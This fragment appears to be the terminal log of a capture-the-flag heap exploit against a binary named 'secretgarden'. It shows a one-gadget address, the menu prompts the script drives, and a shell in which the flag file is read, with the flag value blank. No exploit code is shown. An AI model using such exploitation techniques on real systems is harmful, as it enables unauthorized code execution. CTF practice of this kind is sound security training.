 [*] One gadget : 0x7f3151b706c4
b'Length of the name :'
b'The name of flower :'
b'The color of the flower :'
b'Which flower do you want to remove from the garden:'
b'Which flower do you want to remove from the garden:'
[*] Switching to interactive mode
$ cd home/secretgarden
$ ls
flag
run.sh
secretgarden
$ cat flag
FLAG{                                     }
$